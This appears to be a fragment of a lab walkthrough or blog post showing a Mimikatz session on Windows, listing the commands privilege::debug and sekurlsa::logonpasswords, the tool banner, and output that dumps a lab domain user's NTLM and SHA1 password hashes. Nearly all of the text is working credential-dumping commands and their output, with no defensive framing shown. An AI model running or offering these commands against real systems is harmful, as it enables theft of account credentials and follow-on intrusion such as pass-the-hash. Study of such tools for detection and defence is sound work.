 • privilege::debug
• sekurlsa::logon password
PS C:\mimikatz> C:\mimikatz\x64\mimikatz.exe
.#####. mimikatz 2.1.1 (x64) built on Jun 18 2017 18:46:28
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 36128278 (00000000:02274616)
Session : RemoteInteractive from 6
User Name : jeff
Domain : JEFFLAB
Logon Server : JEFFLAB-DC01
Logon Time : 09/07/2017 21:06:43
SID : S-1-5-21-2490182989-4136226752-3308112936-1103
msv :
[00000003] Primary
* Username : Jeff
* Domain : JEFFLAB
* NTLM : d4dad8b9f8ccb87f6d6d02d7388157ea
* SHA1 : e4f5195ed2fcd0e67f46f09602cb5ca7acee6f90
[00010000] CredentialKeys
* NTLM : d4dad8b9f8ccb87f6d6d02d7388157ea
* SHA1 : e4f5195ed2fcd0e67f46f09602cb5ca7acee6f90